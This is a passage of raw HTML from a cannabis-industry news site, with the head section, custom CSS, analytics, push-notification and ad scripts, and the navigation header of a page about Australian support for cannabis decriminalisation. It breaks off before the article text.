<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cannatechtoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcannatechtoday.com%2Fmost-australians-support-decriminalising-cannabis-but-our-laws-lag-behind%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://cannatechtoday.com"><link rel="alternate" href="https://cannatechtoday.com/wp-json/tribe/events/v1/" />            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <meta name="description" content="As cannabis acceptance is on the rise, many countries are lightening up to medical and/or recreational usage. But will Australian laws catch up with citizen demand?">
<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-42K5TNFP5Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-42K5TNFP5Q');
</script>









<style>
	main.post-password-required {
		padding: 80px 30px 200px;
    background: #d3d3d36e;
    margin: 0 !important;
	}
	
	main.post-password-required form.post-password-form {
		width: 700px;
    margin: auto;
	}
	
	.post-password-form p > label {
		width: 100%;
	}
	
	.post-password-form [type=submit] {
		background: #124b80;
    color: #fff;
    border-color: transparent;
    padding-left: 30px;
    padding-right: 30px;
	}
	
	.pum-theme-11512 .pum-content, .pum-theme-enterprise-blue .pum-content {
		font-weight: 400;
	}
	
	.no-border-wrapper .elementor-widget-wrap {
		border: none!important;
    padding-top: 0 !important;
	}
	
	.frm-ninja-8 input[type="submit"] {
		text-transform: uppercase;
    width: 100%!important;	
	}
	
	.img-same-height .elementor-widget-image img,
	.listimage-wrap li label img {
    height: 200px !important;
    object-fit: contain;
	}
	
	.innovation-awards-form-wrapper .label-left .nf-field-label {
		text-align: left;
		width: 10%;
	}
	
	.innovation-awards-form-wrapper .label-left .nf-field-element {
		width: 90%;
	}

	.innovation-awards-form-wrapper .nf-form-content .nf-field-container #nf-field-169-wrap .nf-field-label label {
		margin: 0;
	}
	
	/* 	testing */
	.d-flex-test .cfm-episode-wrap {
/* 		width: 100%!important; */
	}
	.d-flex-test .cfm-episodes-grid .cfm-episode-wrap {
		display: flex;
    flex-direction: column-reverse;
		margin-bottom: 12px;
	  justify-content: start;
	}
	
	.cfm-dflex {
		display: flex;
		flex-wrap: wrap;
	}
	
	.d-flex-test .cfm-episode-title h2,
	.d-flex-test .cfm-episode-title a {
		font-size: 16px;
		color: #000;
    font-weight: 400;
	}
	
	.d-flex-test .cfm-episodes-grid .cfm-episode-player,
	.d-flex-test .cfm-episode-title {
		margin: 0;
	}
	
	.d-flex-test .cfm-episodes-grid .owl-dots {
		text-align: center;
	}
	
	.d-flex-test .cfm-episodes-grid .owl-dots > button {
		width: 10px;
    height: 10px;
    background: #80808091;
    border-radius: 50%;
		margin-right: 12px;
	}

	.d-flex-test .cfm-episodes-grid .owl-dots > button.active {
		background-color: #004A80;
	}
	/* testing */
	
	.podcast-wrapper .cfm-episodes-list .cfm-episode-wrap {
		display: grid;
    grid-template-columns: 1fr 1fr;
    grid-gap: 0 40px;
	}
	
	.podcast-wrapper .cfm-episodes-list .cfm-episode-title {
    grid-column: span 2;
		margin: 0;
	}
	
	.podcast-wrapper .cfm-episodes-list .cfm-episode-title h2 > a {
		color: #000;
		font-size: 22px;
    font-weight: 300;
	}
	
	.home-section1-wrapper .elementor-widget-wrap {
		padding-left: 5px !important;
		padding-right: 5px !important;
	}
	
	.hslider-parent-wrapper .elementor-main-swiper {
		width: 100%!important;
	}
	
	.hslider-parent-wrapper .swiper-slide {
		margin: 0;
		padding: 0 !important;
	}
	
	.hslider-parent-wrapper .elementor-swiper-button > i {
		text-shadow: 0px 2px 2px rgb(0 0 0 / 40%);
    color: #fff;
    font-size: 32px;
	}
	
	.hslider-wrapper {
	  display: flex;
    flex-wrap: wrap;	
	}
	
	.hslider-wrapper > div {
		position: relative;
		overflow: hidden;
    width: calc(100% / 3);
	}
	
	.hslider-wrapper > div:hover img.wp-post-image {
		transform: scale(1.2);
	}
	
	.hslider-wrapper > div:nth-child(-n+2) {
		width: 50%;
	}
	
	.hslider-wrapper > div img.wp-post-image {
		height: 100%;
    object-fit: cover;
		transition: 0.3s ease;
	}
	
	.hslider-wrapper a.title {
		background: rgba(0,0,0,0.8);
		color: #fff;
		font-size: 18px;
    padding: 7px 15px;
		position: absolute;
		bottom: 0;
		left: 0;
		width: 100%;
	}
	
	.hslider-wrapper > div:nth-child(-n+2) a.title {
		font-size: 26px;
	}
	
	.hslider-parent-mobile-wrapper .hslider-wrapper > div {
		width: 100%;
	}
	
	.hslider-override > div:first-child {
		margin-bottom: 2.5%;
		width: 100%;
	}

	.hslider-override > div:not(:first-child) {
		margin-right: 2.5%;
		width: 31.5%;
	}
	
	.hslider-override > div:last-child {
		margin-right: 0;
	}
	
	.hslider-override > div img.wp-post-image {
		width: 100%;
	}
	
	.hslider-override > div:nth-child(n+2) a.title {
		font-size: 14px;
    line-height: 1.3em;
	}
	
	.wd-100 .elementor-post__thumbnail__link {
		width: 100% !important;	
	}
	
	.home-slider-wrapper .elementor-main-swiper {
		width: 100% !important;
	}
	
	.no-padding-slider {
		margin-left: -5px;
    margin-right: -5px;
	}
	
	.home-slider-wrapper .elementor-swiper-button {
		background: rgba(0,0,0,0.7);
		border-radius: 50%;
		color: #fff !important;
    padding: 10px;
    font-size: 24px !important;
	}
	
	.wpadcenter_rotating_adgroup .aligncenter .wpadcenter-ad-inner__item {
		text-align: center;	
	}
	
	.home-section-video-podcast .elementor-widget-wrap {
		padding-left: 0!important;
    padding-right: 0 !important;
	}
	
 	.home-new-slider-banner .elementor-main-swiper {
		margin: 0;
    width: 100% !important;
	}
	
	.home-new-slider-banner .elementor-swiper-button {
		background-color: #000000a6;
    color: #fff !important;
    padding: 10px;
    top: 45%;
	}
	
	.home-new-slider-banner .elementor-swiper-button > i {
		font-size: 24px;
	}
	
	.home-new-slider-banner .elementor-post__title {
		font-size: 16px !important;
	}
	
	.no-margin {
		margin: 0 !important;	
	}
	
	.margin-bot10 {
		margin-bottom: 10px !important;	
	}
	
	.elementor-widget-breadcrumbs #breadcrumbs > span {
    font-size: 0;
	}

	.elementor-widget-breadcrumbs #breadcrumbs > span > span {
			font-size: 16px;
			position: relative;
			padding-right: 15px;
			margin-right: 8px;
	}

	.elementor-widget-breadcrumbs #breadcrumbs > span > span:not(.breadcrumb_last, :last-child):after {
			content: '/'!important;
			position: absolute;
			right: 0;
	}

	.elementor-widget-breadcrumbs #breadcrumbs > span > span:nth-last-child(2):after {
			content: ''!important;
	}
	
	.single-post #breadcrumbs .breadcrumb_last {
		display: none;
	}
	
	.mailchimp-blue-button input#mc-embedded-subscribe {
		background: none;
    filter: none;
    background-color: #00366c !important;
	}
	
	body.page h1.entry-title {
		border-bottom: 1px solid #dadada;
		padding-bottom: 15px;
	}
	
	body.page main#content {
		margin-top: 60px;
	}
	.ss-inline-share-wrapper {
		display: none!important;	
	}
	
	.top-viewed-post-wrapper ul.wpp-list {
		padding-left: 0;
	}

	.top-viewed-post-wrapper ul.wpp-list > li {
			display: flex;
			flex-wrap: wrap;
	}

	.top-viewed-post-wrapper ul.wpp-list > li > a {
			width: 30%;
	}

	.top-viewed-post-wrapper ul.wpp-list > li > a:last-of-type {
			color: #222;
			font-size: 14px;
			line-height: 1.4;
			padding-left: 20px;
			width: 70%;
	}

	.top-viewed-post-wrapper ul.wpp-list > li > a img {
			width: 100%;
	}

	.top-viewed-post-wrapper ul.wpp-list > li > span {
			display: none;
	}
	
	body.tag h1.elementor-heading-title {
		font-size: 24px;
    text-transform: uppercase;
	}
	
	body.tag .elementor-posts-container > article.elementor-post {
		flex-direction: row;
    gap: 30px;
	}
	
	section#comments input#submit {
		font-size: 18px;
    line-height: 50px;
    color: #fff;
    background: #444;
    border: none;
    padding: 0 40px;
		border-radius: 25px;
	}
	
	.single-tag-wrapper {
    display: flex;
    gap: 8px;
    align-items: baseline;
    margin: 20px 0;
	}

	.single-tag-wrapper > span {
			background: #555;
			color: #fff;
			padding: 4px;
			font-weight: 700;
			font-size: 11px;
	}

	body.single-post .single-tag-wrapper .cool-tag-cloud a.tag-cloud-link {
			font-size: 11px !important;
			background: #ededed !important;
			color: #222 !important;
			margin-right: 8px !important;
			padding: 4px 10px !important;
			line-height: 1.6 !important;
			text-transform: uppercase;
			font-weight: 700;
	}

	body.single-post .single-tag-wrapper .cool-tag-cloud a.tag-cloud-link:after {
			background: transparent !important;
	}
	
	body.category h1.elementor-heading-title {
		font-size: 32px!important;
    margin-bottom: 15px;
		padding-bottom: 15px;
		position: relative;
	}
	
	body.category h1.elementor-heading-title:after {
		content: '';
		border-bottom: 1px solid #dadada;
		position: absolute;
		bottom: 0;
		left: 0;
		width: 100%;
	}
	
	body.search-results .elementor-posts-container > article.elementor-post:first-child {
		grid-column: span 2;
	}
	
	.vp-home-wrapper .elementor-widget-wrap {
		padding: 0 !important;
	}
	
	.home-newsletter-form #mc_embed_signup .mc-field-group label,
	.home-newsletter-form #mc_embed_signup p {
		color: #ffff;
		font-size: 16px !important;
	}
	
	.home-newsletter-form #mc_embed_signup .button {
		background-color: #c48f3a;
		font-size: 20px;
    padding: 4px 50px !important;
    margin: 0;
    height: auto;
	}
	
	.header-menu-wrapper {
		z-index: 100;
	}
	
	.header-menu-wrapper li.menu-item > a {
		padding-top: 20px;
    padding-bottom: 20px;
	}
	
	.video-page-wrapper div.elementor-posts-container > article.elementor-post,
	.home-slider-wrapper div.elementor-posts-container > article.elementor-post,
	.vp-home-wrapper .elementor-widget-wrap > div:first-child .elementor-posts-container > article.elementor-post,
	body.author .elementor-posts-container > article.elementor-post,
	body.search-results .elementor-posts-container > article.elementor-post,
	body.error404 .elementor-posts-container > article.elementor-post {
		position: relative;
	}
	
	.video-page-wrapper div.elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	.home-slider-wrapper div.elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	.vp-home-wrapper .elementor-widget-wrap > div:first-child .elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	body.author .elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	body.search-results .elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	body.error404 .elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link {
		margin-bottom: 0 !important;
	}
	
	.video-page-wrapper div.elementor-posts-container > article.elementor-post .elementor-post__text,
	.home-slider-wrapper div.elementor-posts-container > article.elementor-post .elementor-post__text,
	.vp-home-wrapper .elementor-widget-wrap > div:first-child .elementor-posts-container > article.elementor-post .elementor-post__text,
	body.author .elementor-posts-container > article.elementor-post .elementor-post__text,
	body.search-results .elementor-posts-container > article.elementor-post .elementor-post__text,
	body.error404 .elementor-posts-container > article.elementor-post .elementor-post__text {
		position: absolute;
		bottom: 0;
		background-color: rgba(0,0,0,0.8);
		padding: 15px;
	}
	
	body.error404 .elementor-posts-container > article.elementor-post .elementor-post__title {
		text-align: center;
	}
	
	@media (max-width: 1200px) {
		.home-section1-wrapper .elementor-widget-wrap {
			padding-left: 20px !important;
			padding-right: 20px !important;
		}	
	}
	
	@media (max-width: 1024px) {
		.vp-home-wrapper .swiper-pagination {
			bottom: 30px;
		}
		
	}
	
	@media (max-width: 767px) {
		.header-menu-wrapper .elementor-menu-toggle {
			margin-right: 12px;
		}
		
		.hslider-wrapper > div:nth-child(-n+2) a.title {
			font-size: 18px;
			line-height: 20px;
		}
		
		.hslider-wrapper a.title {
    	font-size: 14px;
			line-height: 18px;
		}
		
		.home-newsletter-form #mc_embed_signup .button {
			margin-top: 10px;
			width: 96%;
		}
		
		.no-padding-left .elementor-widget-wrap {
			margin-top: 15px;
			padding-left: 0 !important;	
		}
		
/* 		body.category .elementor-posts-container > article.elementor-post {
			grid-column: span 2;
		} */
	}
	
	@media(max-width: 580px) {
		.podcast-wrapper .cfm-episodes-list .cfm-episode-wrap > * {
			grid-column: span 2;
		}
	}
	
	@media (max-width: 480px) {
		.home-slider-wrapper .elementor-swiper-button {
				padding: 8px;
				font-size: 16px !important;
		}
		

	}
</style>
<style type="text/css">a.st_tag, a.internal_tag, .st_tag, .internal_tag { text-decoration: underline !important; }</style>      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://cannatechtoday.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'e4c4e706-404f-4df6-9786-4c4b58ccd43e';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://cannatechtoday.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.16bc3731-50fd-4ae0-bf69-b8ea0dbfb349";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['offset'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
		<script type="text/javascript">
			var advadsCfpQueue = [];
			var advadsCfpAd = function( adID ) {
				if ( 'undefined' === typeof advadsProCfp ) {
					advadsCfpQueue.push( adID )
				} else {
					advadsProCfp.addElement( adID )
				}
			}
		</script>
					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<script type="text/javascript">
			if ( typeof advadsGATracking === 'undefined' ) {
				window.advadsGATracking = {
					delayedAds: {},
					deferedAds: {}
				};
			}
		</script>
		<link rel="icon" href="https://cannatechtoday.com/wp-content/uploads/2020/10/cropped-google_sq_C_T-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cannatechtoday.com/wp-content/uploads/2020/10/cropped-google_sq_C_T-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cannatechtoday.com/wp-content/uploads/2020/10/cropped-google_sq_C_T-180x180.png" />
<meta name="msapplication-TileImage" content="https://cannatechtoday.com/wp-content/uploads/2020/10/cropped-google_sq_C_T-270x270.png" />
		<style id="wp-custom-css">
			.Shortcode-sidebar-ad{
	margin:auto;
}

.page-id-9039 .elementor-shortcode {
    display: flex;
    justify-content: center;
}

.jotform-form .form-all{
	margin:0px;
}

.big-innovation-img{
transform: rotate(0deg);
transition:0.5s;
}
.big-innovation-img.scrolled-animations{
transform: rotate(-20deg);
}

.nomination-status1{
	height:450px;
}
.nomination-status2{
	height:450px;
}

.page-id-166095{
overflow-x:hidden;	
}

.page-id-166095 div[data-elementor-type="header"], .page-id-166095 div[data-elementor-type="footer"] {
    display: none;
}

#biginnovationcontainer .elementor-widget-wrap{
	padding:0px !important;
}
.nominationsection {
    position: relative;
/*     overflow: hidden; */
    height: 70vh;
}
.biginnsection2 {
  background-color: white;
  transition: background-color 1s ease; /* Smooth transition for background color */
}
.txt-border-border{
	border-top:solid 2px #000;
}

.page-id-157989 .awards-timeline-section .eae-tl-item-title{
	margin-block-start:14.400px !important;
}

.page-id-9039 .paid-content-post-grid .eael-entry-header-after.style-two {
    display: none;
}		</style>
		<meta name="generator" content="WP Rocket 3.20.0.2" data-wpr-features="wpr_preload_links wpr_desktop" /></head>
<body class="wp-singular post-template-default single single-post postid-2911 single-format-standard wp-embed-responsive wp-theme-hello-elementor tribe-no-js theme--hello-elementor hello-elementor-default elementor-default elementor-kit-23234 aa-prefix-canna- elementor-page-26646">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-rocket-location-hash="42942ea2351ec543465b420c2c329b4b" data-elementor-type="header" data-elementor-id="26676" class="elementor elementor-26676 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-rocket-location-hash="d2049b4fceb77537cbf21958443117e7" class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-3ca059a8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="40978" data-id="3ca059a8" data-element_type="section">
						<div data-rocket-location-hash="82f6c6a00e9a86a2eaa3cc6e8d136714" class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-55478cd4" data-eae-slider="60243" data-id="55478cd4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3dcf43b8 elementor-widget elementor-widget-image" data-id="3dcf43b8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://cannatechtoday.com">
							<img src="https://cannatechtoday.com/wp-content/uploads/elementor/thumbs/CannabisTech_4C_NoTag-1-pshk7xlxkaqbjxwy24d9jk624rpll6ub91zaciw2k2.png" title="CannabisTech_4C_NoTag-1" alt="CannabisTech_4C_NoTag-1" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6a607ab6" data-eae-slider="33331" data-id="6a607ab6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb62f1e elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="eb62f1e" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="canna-fe05dcf96e1cc448f4801ec3928f73e0 canna-header-zone-1-ads-refresh" id="canna-fe05dcf96e1cc448f4801ec3928f73e0"></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c0bbfe7 elementor-widget elementor-widget-html" data-id="c0bbfe7" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!-- Leaderboard -->
<broadstreet-zone zone-id="177270" active-style="text-align: center;"></broadstreet-zone>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-rocket-location-hash="396b6e5712703a6edc72b8a5559cb9ca" class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-52a76e01 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="36162" data-id="52a76e01" data-element_type="section">
						<div data-rocket-location-hash="b3be091174dcd2d7573499587c59c9d9" class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72487cc3" data-eae-slider="26220" data-id="72487cc3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52c57aeb elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile header-menu-wrapper elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="52c57aeb" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;sticky&quot;:&quot;top&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-52c57aeb" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-158137"><a href="#" class="elementor-item elementor-item-anchor">Categories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221655"><a href="https://cannatechtoday.com/buyers-guide/" class="elementor-sub-item">Buyer&#8217;s Guide</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158138"><a href="https://cannatechtoday.com/category/business/" class="elementor-sub-item">Business</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158140"><a href="https://cannatechtoday.com/category/science/" class="elementor-sub-item">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158139"><a href="https://cannatechtoday.com/category/technology/" class="elementor-sub-item">Technology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158141"><a href="https://cannatechtoday.com/category/sustainability/" class="elementor-sub-item">Sustainability</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158142"><a href="https://cannatechtoday.com/category/innovators/" class="elementor-sub-item">Innovative Profiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158143"><a href="https://cannatechtoday.com/category/medical/" class="elementor-sub-item">Medical</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158144"><a href="https://cannatechtoday.com/category/sustainability/cultivation/" class="elementor-sub-item">Cultivation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-158145"><a href="https://cannatechtoday.com/category/legislation/" class="elementor-sub-item">Legislation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158146"><a href="https://cannatechtoday.com/category/lifestyle/" class="elementor-sub-item">Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-158147"><a href="https://cannatechtoday.com/category/international/" class="elementor-sub-item">International</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158568"><a href="https://cannatechtoday.com/category/multimedia/video/" class="elementor-sub-item">Video</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158159"><a href="https://cannatechtoday.com/events/" class="elementor-item">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160157"><a href="https://cannatechtoday.com/podcasts/" class="elementor-item">Podcasts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158152"><a href="https://cannatechtoday.com/issue-library/" class="elementor-item">Issue Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158157"><a href="https://cannatechtoday.com/join-newsletter/" class="elementor-item">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166467"><a href="https://cannatechtoday.com/ctt-subscribe/" class="elementor-item">Subscribe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-160224"><a href="https://goipw.com/editorial-submissions/" class="elementor-item">Submit</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158155"><a href="https://directory.cannatechtoday.com/" class="elementor-item">Directory</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-164641"><a href="http://cannatechtoday.com/dmediakits/" class="elementor-item">Media Kit</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-52c57aeb" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-158137"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Categories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221655"><a href="https://cannatechtoday.com/buyers-guide/" class="elementor-sub-item" tabindex="-1">Buyer&#8217;s Guide</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158138"><a href="https://cannatechtoday.com/category/business/" class="elementor-sub-item" tabindex="-1">Business</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158140"><a href="https://cannatechtoday.com/category/science/" class="elementor-sub-item" tabindex="-1">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158139"><a href="https://cannatechtoday.com/category/technology/" class="elementor-sub-item" tabindex="-1">Technology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158141"><a href="https://cannatechtoday.com/category/sustainability/" class="elementor-sub-item" tabindex="-1">Sustainability</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158142"><a href="https://cannatechtoday.com/category/innovators/" class="elementor-sub-item" tabindex="-1">Innovative Profiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158143"><a href="https://cannatechtoday.com/category/medical/" class="elementor-sub-item" tabindex="-1">Medical</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158144"><a href="https://cannatechtoday.com/category/sustainability/cultivation/" class="elementor-sub-item" tabindex="-1">Cultivation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-158145"><a href="https://cannatechtoday.com/category/legislation/" class="elementor-sub-item" tabindex="-1">Legislation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158146"><a href="https://cannatechtoday.com/category/lifestyle/" class="elementor-sub-item" tabindex="-1">Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-158147"><a href="https://cannatechtoday.com/category/international/" class="elementor-sub-item" tabindex="-1">International</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158568"><a href="https://cannatechtoday.com/category/multimedia/video/" class="elementor-sub-item" tabindex="-1">Video</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158159"><a href="https://cannatechtoday.com/events/" class="elementor-item" tabindex="-1">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160157"><a href="https://cannatechtoday.com/podcasts/" class="elementor-item" tabindex="-1">Podcasts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158152"><a href="https://cannatechtoday.com/issue-library/" class="elementor-item" tabindex="-1">Issue Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158157"><a href="https://cannatechtoday.com/join-newsletter/" class="elementor-item" tabindex="-1">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166467"><a href="https://cannatechtoday.com/ctt-subscribe/" class="elementor-item" tabindex="-1">Subscribe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-160224"><a href="https://goipw.com/editorial-submissions/" class="elementor-item" tabindex="-1">Submit</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158155"><a href="https://directory.cannatechtoday.com/" class="elementor-item" tabindex="-1">Directory</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-164641"><a href="http://cannatechtoday.com/dmediakits/" class="elementor-item" tabindex="-1">Media Kit</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
